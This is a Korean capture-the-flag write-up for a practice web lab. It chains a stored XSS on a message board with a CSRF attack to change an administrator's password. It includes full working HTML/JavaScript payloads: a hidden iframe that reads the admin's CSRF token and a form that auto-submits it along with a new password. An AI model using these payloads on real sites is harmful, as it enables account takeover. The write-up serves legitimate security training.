Admin 계정을 탈취해 로그인하자!



계정을 만들고 마이페이지에 들어가서 계정 정보를 바꾸어 보았다.
그래야 관리자의 마이페이지에 접속해서도 정보를 바꿀 수 있으니까

수정됐다고 한다.


확인해 보니 POST 방식으로 여러 가지 정보가 들어갔다.


GET 방식으로는 에러가 발생한다.
GET 방식으로 관리자에게 링크를 보내려고 했는데 실패했으니 XSS 취약점을 찾아야 한다.


게시판이다


XSS를 확인해 보기 위해 글을 썼다

눌러보면

XSS 취약점이 있는 거 같다.
먼저 시나리오를 세워보면 관리자가 게시글을 클릭했을 때
내가 만든 비밀번호를 넣고 토큰 값이 필요하니까 넣어주면 되고
확인해 보니 토큰 값을 계속 바뀐다 그럼 관리자의 토큰 값을 추출해서 넣으면 된다.

POST 요청할 때 CSRF 토큰 값이 있었으니 거기에 넣어보자

CSRF 토큰이 눈에 보이지는 않았지만 개발자 도구를 열어보니 보였다.

HTML에 있는 값을 출력하려면 자바스크립트의 document 사용해 출력할 수 있었고 콘솔에 찍어보았다.
이제 이 값을 아까 XSS 취약점이 나온 게시판에 아이프레임으로 마이페이지를 띄우고
관리자가 들어왔을 때 그 아이프레임으로 띄운 마이페이지에 토큰 값을 전달해 주면 된다


이렇게 게시글을 생성 밑은 코드
<iframe id="targetFrame" src="http://ctf.segfaulthub.com:7575/csrf_3/mypage_update.php"></iframe>
<script>
document.getElementById('targetFrame').onload = function() {
var DOMData = this.contentDocument;
var text = DOMData.querySelector('input[name="csrf_token"]').value;
console.log(text);
};
</script>

클릭!

아이프레임으로 잘 가져와졌나 보다

콘솔에도 잘 찍혔다


폼 태그를 만들어서 보내려고 했는데 저기에 토큰 값을 어떻게 넣는지 찾다가
<iframe id="targetFrame" src="http://ctf.segfaulthub.com:7575/csrf_3/mypage_update.php"></iframe>
<form method="POST" action="http://ctf.segfaulthub.com:7575/csrf_1/mypage_update.php" id="myForm" target="targetFrame">
<input type="hidden" name="id" value="bnm_admin"/>
<input type="hidden" name="info" value="bnm"/>
<input type="hidden" name="pw" value="bnm"/>
<input type="hidden" name="csrf_token" value="?????"/>
</form>

이렇게 넣어봤다 아이프레임 안의 alert가 안 나오게 해놨고
자바스크립트로 마이페이지의 토큰 값을 추출하고 비밀번호 변경과 함께 보냈다


그리고 계속 실패하다가 왜 실패하는지 몰라서 콘솔 로그에 찍어서 확인해 보았다.

코드가 잘려서 밑에 전체코드이다.
<iframe id="targetFrame" src="http://ctf.segfaulthub.com:7575/csrf_3/mypage_update.php" onload="extractAndSubmitForm();" sandbox="allow-forms allow-same-origin" style="display:none;"></iframe>
<script>
function extractAndSubmitForm() {
try {
var iframeDocument = document.getElementById('targetFrame').contentDocument;
var csrfToken = iframeDocument.querySelector('input[name="csrf_token"]').value;
document.querySelector('#myForm input[name="csrf_token"]').value = csrfToken;
document.getElementById('myForm').submit();
} catch (error) {
console.error("CSRF 토큰을 추출하는데 실패했습니다:", error);
}
}
</script>
<form method="POST" action="http://ctf.segfaulthub.com:7575/csrf_3/mypage_update.php" id="myForm" target="targetFrame">
<input type="hidden" name="id" value="bnm_admin"/>
<input type="hidden" name="info" value="bnm"/>
<input type="hidden" name="pw" value="bnm"/>
<input type="hidden" name="csrf_token" value=""/>
</form>

클릭!

기대를 했지만 뭔가 잘못된 거 같았다.
문제의 원인은 아이프레임 내에서 스크립트 권한이 설정되어 있지 않았고 샌드박스 속성을 잘못 쓴 거 같았다.
스크립트를 보면 그렇게 설정되어 있었다. 그래서 CSRF 토큰도 추출하지 못한 것으로 보인다.
그리고 스크립트를 다시 짜보았다.


밑에는 전체 코드
<iframe id="targetFrame" src="http://ctf.segfaulthub.com:7575/csrf_3/mypage_update.php" onload="extractAndSubmitForm();" sandbox="allow-forms allow-scripts allow-same-origin" style="display:none;"></iframe>
<script>
function extractAndSubmitForm() {
try {
var iframeDocument = document.getElementById('targetFrame').contentDocument;
var csrfToken = iframeDocument.querySelector('input[name="csrf_token"]').value;
document.querySelector('#myForm input[name="csrf_token"]').value = csrfToken;
document.getElementById('myForm').submit();
} catch (error) {
console.error("CSRF 토큰을 추출하는데 실패했습니다:", error);
}
}
</script>
<form method="POST" action="http://ctf.segfaulthub.com:7575/csrf_3/mypage_update.php" id="myForm" target="targetFrame">
<input type="hidden" name="id" value="bnm_admin"/>
<input type="hidden" name="info" value="bnm"/>
<input type="hidden" name="pw" value="bnm"/>
<input type="hidden" name="csrf_token" value=""/>
</form>

클릭!

회원정보 수정에 성공했다고 나온다.

관리자가 접속하면

바꾼 비밀번호로 관리자의 계정이 접속이 된다.
